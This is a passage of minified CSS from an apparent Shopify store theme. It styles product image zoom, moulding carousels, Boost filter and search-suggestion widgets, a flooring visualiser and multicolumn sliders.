ease-out}.product-image-zoom-wrapper:not(.show-popup){opacity:0;visibility:hidden}.product-image-zoom-wrapper.show-popup{opacity:1;visibility:visible}.product-image-zoom-wrapper .product-popup-zoomed-image{position:absolute;z-index:1;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);max-height:90vh;max-width:90%;width:auto;height:100%;-o-object-fit:contain;object-fit:contain}@media screen and (max-width: 767px){.product-image-zoom-wrapper .product-popup-zoomed-image{height:max-content;max-width:calc(100% - 10px)}}.product-image-zoom-wrapper .product-image-zoom-close{position:absolute;z-index:2;top:15px;right:15px;width:25px;height:25px;background:transparent;border:none;padding:0;cursor:pointer}.product-image-zoom-wrapper .product-image-zoom-close svg{width:100%;height:100%}.product-image-zoom-wrapper .product-image-zoom-close svg path{fill:#fff}.product-moldings-wrapper{width:100%}@media screen and (max-width: 767px){.product-moldings-wrapper{padding:0 15px}}.product-moldings-wrapper .moldings-thumbs-wrapper{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;justify-content:center;-webkit-justify-content:center;margin:40px 0 20px}.product-moldings-wrapper .moldings-thumbs-wrapper:not(.splide--slide) .moldings-thumb{max-width:80px}@media screen and (min-width: 768px){.product-moldings-wrapper .moldings-thumbs-wrapper:not(.splide--slide) .moldings-thumb{max-width:110px}}.product-moldings-wrapper .moldings-thumbs-wrapper .moldings-thumb{width:110px;border:1px solid #ddd!important;padding:5px;border-radius:5px;-moz-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;-ms-transition:.3s all ease-in-out;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out;cursor:pointer}@media screen and (max-width: 767px){.product-moldings-wrapper .moldings-thumbs-wrapper .moldings-thumb{width:calc((100% + 10px)/4 - 10px)}}.product-moldings-wrapper .moldings-thumbs-wrapper .moldings-thumb.is-active,.product-moldings-wrapper .moldings-thumbs-wrapper .moldings-thumb:hover{box-shadow:1px 1px 10px 1px #0003;border-color:#000!important}.product-moldings-wrapper .moldings-thumbs-wrapper .moldings-thumb:not(:last-child){margin-right:15px}.product-moldings-wrapper .moldings-thumbs-wrapper .moldings-thumb img{height:100%;vertical-align:middle;-o-object-fit:contain;object-fit:contain;-o-object-position:center;object-position:center}.product-moldings-wrapper .moldings-carousel-wrapper:not(.splide--slide){display:block;white-space:nowrap;overflow-x:hidden}.product-moldings-wrapper .moldings-carousel-wrapper:not(.splide--slide) .moldings-slide{width:100%}.product-moldings-wrapper .moldings-carousel-wrapper.splide--slide .moldings-slide{-moz-transition:.15s all ease-in-out;-o-transition:.15s all ease-in-out;-ms-transition:.15s all ease-in-out;-webkit-transition:.15s all ease-in-out;transition:.15s all ease-in-out}.product-moldings-wrapper .moldings-carousel-wrapper.splide--slide .moldings-slide:not(.is-active){height:0;opacity:0;visibility:hidden}@media screen and (max-width: 767px){.product-moldings-wrapper .moldings-carousel-wrapper.splide--slide .moldings-slide{height:max-content}}@media screen and (max-width: 767px){.product-moldings-wrapper .moldings-carousel-wrapper{padding-bottom:30px}}@media screen and (max-width: 767px){.product-moldings-wrapper .moldings-carousel-wrapper .splide__pagination .splide__pagination__page.is-active{border:1px solid #000}}.product-moldings-wrapper .moldings-carousel-wrapper .moldings-slide{display:-webkit-inline-box;display:-moz-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;justify-content:center;-webkit-justify-content:center;border-radius:5px;overflow:hidden;border:1px solid #ddd}.product-moldings-wrapper .moldings-carousel-wrapper .moldings-slide.is-active{opacity:1;visibility:visible}@media screen and (min-width: 768px){.product-moldings-wrapper .moldings-carousel-wrapper .moldings-slide{height:100%}}.product-moldings-wrapper .moldings-carousel-wrapper .moldings-slide .moldings-info{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;justify-content:center;-webkit-justify-content:center;-webkit-box-align:center;-webkit-flex-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;width:100%;text-align:center;background-color:#f5f5f5;padding:15px}@media screen and (min-width: 768px){.product-moldings-wrapper .moldings-carousel-wrapper .moldings-slide .moldings-info{width:40%;min-width:250px}}@media screen and (max-width: 767px){.product-moldings-wrapper .moldings-carousel-wrapper .moldings-slide .moldings-info{-webkit-box-ordinal-group:3;-moz-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}}.product-moldings-wrapper .moldings-carousel-wrapper .moldings-slide .moldings-info .moldings-title{display:block;margin:0 0 10px;width:100%;font-weight:700;font-size:1rem}@media screen and (min-width: 768px){.product-moldings-wrapper .moldings-carousel-wrapper .moldings-slide .moldings-info .moldings-title{font-size:1.4rem;margin:0 0 20px}}.product-moldings-wrapper .moldings-carousel-wrapper .moldings-slide .moldings-info .moldings-description{display:block;margin:0;width:100%}.product-moldings-wrapper .moldings-carousel-wrapper .moldings-slide .moldings-info .moldings-description p{margin:0}.product-moldings-wrapper .moldings-carousel-wrapper .moldings-slide .moldings-image{max-width:100%;height:100%;width:100%}@media screen and (min-width: 768px){.product-moldings-wrapper .moldings-carousel-wrapper .moldings-slide .moldings-image{width:60%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}}@media screen and (max-width: 767px){.product-moldings-wrapper .moldings-carousel-wrapper .moldings-slide .moldings-image{-webkit-box-ordinal-group:2;-moz-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}}#shopify-section-collection-template-boost-pfs-filter .boost-pfs-filter-default-toolbar,#shopify-section-search-template-boost-pfs-filter .boost-pfs-filter-default-toolbar{margin-bottom:25px}#shopify-section-collection-template-boost-pfs-filter .boost-pfs-filter-default-toolbar .boost-pfs-filter-total-product,#shopify-section-search-template-boost-pfs-filter .boost-pfs-filter-default-toolbar .boost-pfs-filter-total-product{line-height:normal;margin-bottom:15px}@media screen and (min-width: 768px){#shopify-section-collection-template-boost-pfs-filter .boost-pfs-filter-default-toolbar .boost-pfs-filter-total-product,#shopify-section-search-template-boost-pfs-filter .boost-pfs-filter-default-toolbar .boost-pfs-filter-total-product{margin-bottom:20px}}#shopify-section-collection-template-boost-pfs-filter .boost-pfs-filter-default-toolbar .boost-pfs-filter-total-product>span,#shopify-section-search-template-boost-pfs-filter .boost-pfs-filter-default-toolbar .boost-pfs-filter-total-product>span{margin:0}@media screen and (max-width: 767px){#shopify-section-collection-template-boost-pfs-filter .boost-pfs-filter-default-toolbar .boost-pfs-filter-toolbar-item,#shopify-section-search-template-boost-pfs-filter .boost-pfs-filter-default-toolbar .boost-pfs-filter-toolbar-item{width:100%}}@media screen and (min-width: 1025px){#shopify-section-collection-template-boost-pfs-filter .boost-pfs-filter-default-toolbar .boost-pfs-filter-default-toolbar-inner,#shopify-section-search-template-boost-pfs-filter .boost-pfs-filter-default-toolbar .boost-pfs-filter-default-toolbar-inner{padding:0 40px}}#shopify-section-collection-template-boost-pfs-filter .boost-pfs-filter-toolbar-item .breadcrumbs-container,#shopify-section-search-template-boost-pfs-filter .boost-pfs-filter-toolbar-item .breadcrumbs-container{padding-left:0}@media screen and (max-width: 767px){#shopify-section-collection-template-boost-pfs-filter .boost-pfs-filter-top-sorting .utils-sortby-title,#shopify-section-search-template-boost-pfs-filter .boost-pfs-filter-top-sorting .utils-sortby-title{display:none}}#shopify-section-collection-template-boost-pfs-filter .boost-pfs-filter-filter-dropdown,#shopify-section-search-template-boost-pfs-filter .boost-pfs-filter-filter-dropdown{padding-top:15px;padding-bottom:15px}@media screen and (min-width: 768px){#shopify-section-collection-template-boost-pfs-filter .boost-pfs-filter-filter-dropdown,#shopify-section-search-template-boost-pfs-filter .boost-pfs-filter-filter-dropdown{width:180px}}#shopify-section-collection-template-boost-pfs-filter .boost-pfs-filter-filter-dropdown>li,#shopify-section-search-template-boost-pfs-filter .boost-pfs-filter-filter-dropdown>li{padding-top:7px;padding-bottom:7px;font-size:13px;border-left:4px solid transparent;-moz-transition:.3s all ease-out;-o-transition:.3s all ease-out;-ms-transition:.3s all ease-out;-webkit-transition:.3s all ease-out;transition:.3s all ease-out}#shopify-section-collection-template-boost-pfs-filter .boost-pfs-filter-filter-dropdown>li.boost-pfs-filter-sort-item-active,#shopify-section-collection-template-boost-pfs-filter .boost-pfs-filter-filter-dropdown>li:hover,#shopify-section-search-template-boost-pfs-filter .boost-pfs-filter-filter-dropdown>li.boost-pfs-filter-sort-item-active,#shopify-section-search-template-boost-pfs-filter .boost-pfs-filter-filter-dropdown>li:hover{background-color:#ddd;border-left:4px solid #849cc2}#shopify-section-collection-template-boost-pfs-filter .boost-pfs-filter-filter-dropdown>li:first-child,#shopify-section-search-template-boost-pfs-filter .boost-pfs-filter-filter-dropdown>li:first-child{padding-top:7px}#shopify-section-collection-template-boost-pfs-filter .boost-pfs-filter-filter-dropdown>li:last-child,#shopify-section-search-template-boost-pfs-filter .boost-pfs-filter-filter-dropdown>li:last-child{padding-bottom:7px}#shopify-section-collection-template-boost-pfs-filter .boost-pfs-filter-filter-dropdown>li>a,#shopify-section-search-template-boost-pfs-filter .boost-pfs-filter-filter-dropdown>li>a{text-decoration:none;color:#000;display:block;width:100%}@media screen and (min-width: 768px){#shopify-section-collection-template-boost-pfs-filter .boost-pfs-filter-option-value,#shopify-section-search-template-boost-pfs-filter .boost-pfs-filter-option-value{width:100%;max-width:75%;display:inline-block}}#shopify-section-collection-template-boost-pfs-filter .boost-pfs-filter-wrapper .boost-pfs-filter-products [data-swatches] label.productitem--swatches-swatch-hidden,#shopify-section-search-template-boost-pfs-filter .boost-pfs-filter-wrapper .boost-pfs-filter-products [data-swatches] label.productitem--swatches-swatch-hidden,#shopify-section-collection-template-boost-pfs-filter .boost-pfs-filter-wrapper .boost-pfs-filter-products [data-swatches].productitem--swatches-expanded .productitem--swatches-count,#shopify-section-search-template-boost-pfs-filter .boost-pfs-filter-wrapper .boost-pfs-filter-products [data-swatches].productitem--swatches-expanded .productitem--swatches-count{display:none}#shopify-section-collection-template-boost-pfs-filter .boost-pfs-filter-wrapper .boost-pfs-filter-products [data-swatches].productitem--swatches-expanded label.productitem--swatches-swatch-hidden,#shopify-section-search-template-boost-pfs-filter .boost-pfs-filter-wrapper .boost-pfs-filter-products [data-swatches].productitem--swatches-expanded label.productitem--swatches-swatch-hidden{display:inline-block}#shopify-section-collection-template-boost-pfs-filter .boost-pfs-filter-wrapper .boost-pfs-filter-products label,#shopify-section-search-template-boost-pfs-filter .boost-pfs-filter-wrapper .boost-pfs-filter-products label{width:fit-content;box-shadow:0 0 0 1px transparent;transition:box-shadow .15s ease;border-radius:50%}#shopify-section-collection-template-boost-pfs-filter .boost-pfs-filter-wrapper .boost-pfs-filter-products label.active-swatch,#shopify-section-search-template-boost-pfs-filter .boost-pfs-filter-wrapper .boost-pfs-filter-products label.active-swatch{box-shadow:0 0 0 1px #000}#shopify-section-collection-template-boost-pfs-filter .boost-pfs-filter-wrapper .boost-pfs-filter-products label.active-swatch .productitem--swatches-item,#shopify-section-search-template-boost-pfs-filter .boost-pfs-filter-wrapper .boost-pfs-filter-products label.active-swatch .productitem--swatches-item{-moz-transform:scale(.8);-o-transform:scale(.8);-ms-transform:scale(.8);-webkit-transform:scale(.8);transform:scale(.8)}#shopify-section-collection-template-boost-pfs-filter .boost-pfs-filter-wrapper .boost-pfs-filter-products label:not(.boost-pfs-filter-item-swatch-more),#shopify-section-search-template-boost-pfs-filter .boost-pfs-filter-wrapper .boost-pfs-filter-products label:not(.boost-pfs-filter-item-swatch-more){margin:0 2.5px}#shopify-section-collection-template-boost-pfs-filter .boost-pfs-filter-wrapper .boost-pfs-filter-products .productitem--swatches-item,#shopify-section-search-template-boost-pfs-filter .boost-pfs-filter-wrapper .boost-pfs-filter-products .productitem--swatches-item{width:20px;height:20px;padding:0;cursor:pointer;border:0;box-shadow:0 0 0 1px #0000;transition:box-shadow .15s ease;border-radius:50%;display:block}#shopify-section-collection-template-boost-pfs-filter .boost-pfs-filter-item-swatch,#shopify-section-search-template-boost-pfs-filter .boost-pfs-filter-item-swatch{position:relative;margin-bottom:0;padding-right:36px}@media screen and (max-width: 767px){#shopify-section-collection-template-boost-pfs-filter .boost-pfs-filter-item-swatch,#shopify-section-search-template-boost-pfs-filter .boost-pfs-filter-item-swatch{padding-right:26px}}#shopify-section-collection-template-boost-pfs-filter .boost-pfs-filter-item-swatch:not(.is-processed),#shopify-section-search-template-boost-pfs-filter .boost-pfs-filter-item-swatch:not(.is-processed){white-space:nowrap;overflow:hidden;visibility:hidden;opacity:0;display:block}#shopify-section-collection-template-boost-pfs-filter .boost-pfs-filter-item-swatch-more,#shopify-section-search-template-boost-pfs-filter .boost-pfs-filter-item-swatch-more{padding:1px 4px;width:fit-content;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}#shopify-section-collection-template-boost-pfs-filter .boost-pfs-filter-item-swatch-more .productitem--swatches-count,#shopify-section-search-template-boost-pfs-filter .boost-pfs-filter-item-swatch-more .productitem--swatches-count{display:inline-block;font-size:13px;line-height:1.4;margin:0}@media screen and (min-width: 768px){#shopify-section-collection-template-boost-pfs-filter .boost-pfs-filter-options-wrapper .boost-pfs-filter-option-view-more-action:hover>button,#shopify-section-search-template-boost-pfs-filter .boost-pfs-filter-options-wrapper .boost-pfs-filter-option-view-more-action:hover>button{text-decoration:underline}#shopify-section-collection-template-boost-pfs-filter .boost-pfs-filter-options-wrapper .boost-pfs-filter-option-view-more-action>button,#shopify-section-search-template-boost-pfs-filter .boost-pfs-filter-options-wrapper .boost-pfs-filter-option-view-more-action>button{cursor:pointer}}#shopify-section-collection-template-boost-pfs-filter .boost-pfs-search-result-toolbar,#shopify-section-search-template-boost-pfs-filter .boost-pfs-search-result-toolbar{display:none}.boost-pfs-filter-loading{background:transparent!important;border:none!important;box-shadow:none!important;width:40px!important;height:40px!important}@media screen and (min-width: 1025px){.boost-pfs-filter-loading{width:80px!important;height:80px!important}}@media screen and (max-width: 767px){.boost-pfs-filter-wrapper .boost-pfs-filter-products{width:calc(100% + 30px);margin-left:-15px;margin-right:-15px}}@media screen and (min-width: 768px){.boost-pfs-filter-wrapper .boost-pfs-filter-products{margin-left:0}}.boost-pfs-filter-wrapper .boost-pfs-filter-products .boost-pfs-filter-product-skeleton{padding-left:15px;padding-right:15px;width:50%}@media (min-width: 768px) and (max-width: 1199px){.boost-pfs-filter-wrapper .boost-pfs-filter-products .boost-pfs-filter-product-skeleton{width:33.33%}}@media ((min-width: 1200px)){.boost-pfs-filter-wrapper .boost-pfs-filter-products .boost-pfs-filter-product-skeleton{width:25%}}@media screen and (max-width: 767px){.boost-pfs-filter-wrapper .boost-pfs-filter-products .boost-pfs-filter-product-item-image-link img{visibility:visible}}.boost-pfs-filter-wrapper .boost-pfs-filter-products .boost-pfs-filter-product-item-variant-image{z-index:1;position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;-moz-transition:.3s all cubic-bezier(0,0,.15,.64);-o-transition:.3s all cubic-bezier(0,0,.15,.64);-ms-transition:.3s all cubic-bezier(0,0,.15,.64);-webkit-transition:.3s all cubic-bezier(0,0,.15,.64);transition:.3s all cubic-bezier(0,0,.15,.64);opacity:0;visibility:hidden;display:none!important;-webkit-filter:blur(0);filter:blur(0)}.boost-pfs-filter-wrapper .boost-pfs-filter-products .boost-pfs-filter-product-item-variant-image.show-image{opacity:1;visibility:visible;display:block!important}.boost-pfs-filter-wrapper .boost-pfs-filter-products .boost-pfs-filter-product-item-variant-image.lazyloading,.boost-pfs-filter-wrapper .boost-pfs-filter-products .boost-pfs-filter-product-item-variant-image.lazyload{-webkit-filter:blur(3px);filter:blur(3px)}@media screen and (min-width: 1080px){.boost-pfs-filter-wrapper .boost-pfs-container-default-fullwidth{padding-right:40px;padding-left:40px}}.boost-pfs-filter-wrapper .boost-pfs-container-default-fullwidth .boost-pfs-filter-left-col{width:225px}@media screen and (min-width: 768px){.boost-pfs-filter-wrapper .boost-pfs-container-default-fullwidth .boost-pfs-filter-right-col{width:calc(100% - 225px)}}.boost-pfs-filter-wrapper .boost-pfs-container-default-fullwidth .boost-pfs-filter-product-item-title{font-weight:400}.boost-pfs-filter-wrapper .boost-pfs-container-default-fullwidth .productgrid--masthead{margin-bottom:25px}.boost-pfs-filter-wrapper .boost-pfs-container-default-fullwidth .boost-pfs-filter-product-item{-webkit-box-flex:unset;-ms-flex-positive:unset;flex-grow:unset}@media screen and (max-width: 767px){.boost-pfs-filter-wrapper .boost-pfs-container-default-fullwidth .boost-pfs-filter-product-item{margin-bottom:0}}.boost-mobile-filters.boost-pfs-filter-tree-v .boost-pfs-filter-options-wrapper .boost-pfs-filter-option .boost-pfs-filter-option-title{padding:10px 15px}.boost-mobile-filters.boost-pfs-filter-tree-v .boost-pfs-filter-options-wrapper .boost-pfs-filter-option .boost-pfs-filter-option-title>button{font-size:13px}@media screen and (min-width: 768px){.boost-pfs-search-suggestion-wrapper[class*=boost-pfs-search-suggestion-column-2-]:not(.boost-pfs-search-suggestion-mobile).boost-pfs-search-suggestion-product-item-type-grid .boost-pfs-search-suggestion-groups-others{width:calc(25% - 2px)}}@media screen and (min-width: 768px){.boost-pfs-search-suggestion-wrapper[class*=boost-pfs-search-suggestion-column-2-]:not(.boost-pfs-search-suggestion-mobile).boost-pfs-search-suggestion-product-item-type-grid .boost-pfs-search-suggestion-groups-pro{width:75%}}@media screen and (min-width: 768px){.boost-pfs-search-suggestion-wrapper.boost-pfs-search-suggestion-products-per-row-3:not(.boost-pfs-search-suggestion-mobile) .boost-pfs-search-suggestion-group[data-group*=products] .boost-pfs-search-suggestion-item{width:25%}}.boost-pfs-search-suggestion-wrapper .boost-pfs-search-suggestion .boost-pfs-search-suggestion-header{font-weight:700;padding-top:10px;padding-bottom:10px}.boost-pfs-search-suggestion-wrapper .boost-pfs-search-suggestion a{text-decoration:none;color:#000}.boost-pfs-search-suggestion-wrapper .boost-pfs-search-suggestion .boost-pfs-search-suggestion-item{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;justify-content:center;-webkit-justify-content:center;-webkit-box-align:center;-webkit-flex-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}@media screen and (max-width: 767px){.boost-pfs-search-suggestion-wrapper .boost-pfs-search-suggestion .boost-pfs-search-suggestion-item{border:none!important}}.boost-pfs-search-suggestion-wrapper .boost-pfs-search-suggestion .boost-pfs-search-suggestion-item>a,.boost-pfs-search-suggestion-wrapper .boost-pfs-search-suggestion .boost-pfs-search-suggestion-item>a b,.boost-pfs-search-suggestion-wrapper .boost-pfs-search-suggestion .boost-pfs-search-suggestion-item>a strong{font-family:inherit}.boost-pfs-search-suggestion-wrapper .boost-pfs-search-suggestion .boost-pfs-search-suggestion-item>a b,.boost-pfs-search-suggestion-wrapper .boost-pfs-search-suggestion .boost-pfs-search-suggestion-item>a strong{font-weight:700}.boost-pfs-search-suggestion-wrapper .boost-pfs-search-suggestion .boost-pfs-search-suggestion-item .boost-pfs-search-suggestion-left{height:auto;margin-bottom:10px!important}.boost-pfs-search-suggestion-wrapper .boost-pfs-search-suggestion .boost-pfs-search-suggestion-item .boost-pfs-search-suggestion-left:before{display:none}.boost-pfs-search-suggestion-wrapper .boost-pfs-search-suggestion .boost-pfs-search-suggestion-item .boost-pfs-search-suggestion-left img{height:auto;position:unset}.boost-pfs-search-suggestion-wrapper .boost-pfs-search-suggestion .boost-pfs-search-suggestion-item .boost-pfs-search-suggestion-right .boost-pfs-search-suggestion-product-title{font-weight:400}.boost-pfs-search-suggestion-wrapper .boost-pfs-search-suggestion .boost-pfs-search-suggestion-groups-others .boost-pfs-search-suggestion-group .boost-pfs-search-suggestion-item{padding-top:5px;padding-bottom:5px;margin-bottom:5px}.boost-pfs-search-suggestion-wrapper .boost-pfs-search-suggestion .boost-pfs-search-suggestion-groups-pro .boost-pfs-search-suggestion-group{padding-bottom:0!important}.boost-pfs-search-suggestion-wrapper .boost-pfs-search-suggestion .boost-pfs-search-suggestion-groups-pro .boost-pfs-search-suggestion-header-view-all>a{display:block;background:var(--color-buttons-primary-button-background);color:var(--color-buttons-primary-button-text);-moz-transition:.3s background ease-out;-o-transition:.3s background ease-out;-ms-transition:.3s background ease-out;-webkit-transition:.3s background ease-out;transition:.3s background ease-out;font-weight:700}.boost-pfs-search-suggestion-wrapper .boost-pfs-search-suggestion .boost-pfs-search-suggestion-groups-pro .boost-pfs-search-suggestion-header-view-all>a:hover{background:var(--color-buttons-primary-button-background-hover)}.boost-pfs-search-suggestion-wrapper .boost-pfs-search-suggestion .boost-pfs-search-suggestion-groups-pro .boost-pfs-search-suggestion-header-view-all>a>span{background-image:none}#boost-pfs-search-suggestion-mobile .boost-pfs-search-suggestion{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;justify-content:center;-webkit-justify-content:center;-webkit-box-align:center;-webkit-flex-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:#fff}#boost-pfs-search-suggestion-mobile .boost-pfs-search-suggestion>div{display:block;width:100%}#boost-pfs-search-suggestion-mobile .boost-pfs-search-suggestion .boost-pfs-search-suggestion-group[data-group=products]{-webkit-box-ordinal-group:2;-moz-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}#boost-pfs-search-suggestion-mobile .boost-pfs-search-suggestion .boost-pfs-search-suggestion-group[data-group=products]>ul{background-color:#fff;width:100%}#boost-pfs-search-suggestion-mobile .boost-pfs-search-suggestion .boost-pfs-search-suggestion-group[data-group=products] .boost-pfs-search-suggestion-item{display:-webkit-inline-box;display:-moz-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;width:50%;border:none;float:none}#boost-pfs-search-suggestion-mobile .boost-pfs-search-suggestion .boost-pfs-search-suggestion-group[data-group=products] .boost-pfs-search-suggestion-item.boost-pfs-search-suggestion-header{width:100%}#boost-pfs-search-suggestion-mobile .boost-pfs-search-suggestion .boost-pfs-search-suggestion-group[data-group=products] .boost-pfs-search-suggestion-item .boost-pfs-search-suggestion-left{max-width:100%}#boost-pfs-search-suggestion-mobile .boost-pfs-search-suggestion .boost-pfs-search-suggestion-group[data-group=products] .boost-pfs-search-suggestion-item .boost-pfs-search-suggestion-right{display:block;max-width:100%}#boost-pfs-search-suggestion-mobile .boost-pfs-search-suggestion .boost-pfs-search-suggestion-group[data-group=products] .boost-pfs-search-suggestion-item .boost-pfs-search-suggestion-right .boost-pfs-search-suggestion-product-title{min-height:46px}#boost-pfs-search-suggestion-mobile .boost-pfs-search-suggestion .boost-pfs-search-suggestion-group[data-group=collections]{-webkit-box-ordinal-group:3;-moz-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}#boost-pfs-search-suggestion-mobile .boost-pfs-search-suggestion .boost-pfs-search-suggestion-header-view-all{-webkit-box-ordinal-group:4;-moz-box-ordinal-group:4;-webkit-order:3;-ms-flex-order:3;order:3;padding:0;background:transparent;margin:15px 10px}#boost-pfs-search-suggestion-mobile .boost-pfs-search-suggestion .boost-pfs-search-suggestion-header-view-all>a{border-radius:40px;padding:15px;display:block;background:var(--color-buttons-primary-button-background);color:var(--color-buttons-primary-button-text);-moz-transition:.3s background ease-out;-o-transition:.3s background ease-out;-ms-transition:.3s background ease-out;-webkit-transition:.3s background ease-out;transition:.3s background ease-out}#boost-pfs-search-suggestion-mobile .boost-pfs-search-suggestion .boost-pfs-search-suggestion-header-view-all>a:hover{background:var(--color-buttons-primary-button-background-hover)}#boost-pfs-search-suggestion-mobile .boost-pfs-search-suggestion .boost-pfs-search-suggestion-header-view-all>a>span{background-image:none}.flooring-visualiser-main{display:block;width:100%;margin:1rem 0 1.6rem}@media screen and (max-width: 1024px){.visualiser-heading{text-align:center}}.flooring-visualiser-container{position:relative}.flooring-visualiser-container #flooring-visualiser,.flooring-visualiser-container #flooring-visualiser iframe{min-height:Max(85vh,450px);max-height:900px}@media screen and (min-width: 768px) and (max-width: 1024px){.flooring-visualiser-container #flooring-visualiser,.flooring-visualiser-container #flooring-visualiser iframe{min-height:Max(55vh,400px);max-height:650px}}@media screen and (min-width: 1025px){.flooring-visualiser-container #flooring-visualiser,.flooring-visualiser-container #flooring-visualiser iframe{min-height:Max(75vh,550px);max-height:100vh}}.flooring-visualiser-container #flooring-visualiser iframe{width:100%;height:auto}.flooring-visualiser-container .visualiser-fullscreen{background:none;border:none;position:absolute;bottom:5px;left:2px;width:30px;height:30px;padding:0;cursor:pointer}@media screen and (max-width: 1024px){.flooring-visualiser-container .visualiser-fullscreen{display:none}}@media screen and (min-width: 1025px){.flooring-visualiser-container .visualiser-fullscreen{width:40px;height:40px}}.flooring-visualiser-container .visualiser-fullscreen:hover svg path{fill:var(--color-buttons-primary-button-background-hover, #676767)}.flooring-visualiser-container .visualiser-fullscreen.active svg#contract-icon{display:block}.flooring-visualiser-container .visualiser-fullscreen.active svg#expand-icon{display:none}.flooring-visualiser-container .visualiser-fullscreen svg{display:block;width:100%;height:100%;pointer-events:none}.flooring-visualiser-container .visualiser-fullscreen svg#contract-icon{display:none}.flooring-visualiser-container .visualiser-fullscreen svg path{-moz-transition:.2s all ease-in-out;-o-transition:.2s all ease-in-out;-ms-transition:.2s all ease-in-out;-webkit-transition:.2s all ease-in-out;transition:.2s all ease-in-out}body.visualiser-fullscreen{overflow:hidden}body.visualiser-fullscreen .site-main{position:relative;z-index:800}body.visualiser-fullscreen #podium-website-widget{display:none!important}body.visualiser-fullscreen .flooring-visualiser-container{background:#fff;position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100vh;z-index:10000}body.visualiser-fullscreen .flooring-visualiser-container #flooring-visualiser{width:100%}body.visualiser-fullscreen .flooring-visualiser-container #flooring-visualiser,body.visualiser-fullscreen .flooring-visualiser-container #flooring-visualiser iframe{height:100%;max-height:100%}.multicolumn .slick-track{display:flex!important}.multicolumn .slick-slide{height:inherit!important}.multicolumn .slick-slide>div,.multicolumn .slick-slide .multicolumn-list__item,.multicolumn .slick-slide .multicolumn-list__item .multicolumn-card{height:100%!important}.multicolumn .title{margin:0}.multicolumn.no-heading .title{display:none}.multicolumn .title-wrapper-with-link{margin-top:0}@media screen and (max-width: 767px){.multicolumn .title-wrapper-with-link{margin-bottom:3rem}}@media screen and (min-width: 768px) and (max-width: 991px){.multicolumn .multicolumn__title{padding-left:5rem;padding-right:5rem}}.multicolumn .multicolumn-card__image-wrapper--third-width{width:33%}.multicolumn .multicolumn-card__image-wrapper--half-width{width:50%}.multicolumn .button{margin-top:1.5rem}@media screen and (min-width: 768px){.multicolumn .button{margin-top:4rem}}.multicolumn .multicolumn-list{margin:0;padding:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap}@media screen and (max-width: 767px){.multicolumn .multicolumn-list{width:100%}}@media screen and (min-width: 768px){.multicolumn .multicolumn-list.slider{padding:0}}.multicolumn .multicolumn-list .multicolumn-list__item:only-child{max-width:72rem;margin-left:auto;margin-right:auto}.multicolumn .multicolumn-list .multicolumn-list__item--empty{display:none}@media screen and (min-width: 992px) and (max-width: 1024px){.multicolumn .multicolumn-list .multicolumn-list__item--empty{display:list-item}}.multicolumn .multicolumn-list .multicolumn-list__item.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width){margin-left:auto;margin-right:auto}.multicolumn .multicolumn-list .multicolumn-list__item.center .media--adapt{width:auto}.multicolumn .multicolumn-list .multicolumn-list__item.center .media--adapt img{left:50%;-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translate(-50%)}.multicolumn .multicolumn-list .multicolumn-list__item .media--adapt .multicolumn-card__image{width:auto}@media screen and (min-width: 768px){.multicolumn .multicolumn-list .multicolumn-list__item{padding-bottom:0}}@media screen and (min-width: 768px){.multicolumn .multicolumn-list.grid--4-col-desktop .multicolumn-list__item{padding-bottom:0}}.multicolumn .multicolumn-list h3,.multicolumn .multicolumn-list p{margin:0}.multicolumn .multicolumn-list.enable-slider .slick-slide .multicolumn-list__item{width:100%!important;max-width:100%!important;overflow:hidden!important;padding:var(--grid-desktop-horizontal-spacing)!important}.multicolumn .multicolumn-list button.slick-arrow{width:40px;height:40px;font-size:0px;border-radius:50%;cursor:pointer;z-index:1;position:absolute;top:50%;left:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-flex-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;justify-content:center;-webkit-justify-content:center;-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media screen and (max-width: 767px){.multicolumn .multicolumn-list button.slick-arrow{width:30px;height:30px}}.multicolumn .multicolumn-list button.slick-arrow svg{width:auto!important;height:20px;overflow:visible}.multicolumn .multicolumn-list button.slick-arrow.slick-next{right:0;left:auto}.multicolumn .multicolumn-card{position:relative;box-sizing:border-box}.multicolumn .multicolumn-card img{width:100%;height:auto}.multicolumn .multicolumn-card-spacing{padding-top:2.5rem;margin-left:2.5rem;margin-right:2.5rem}.multicolumn .multicolumn-card__info{padding:2rem}.multicolumn 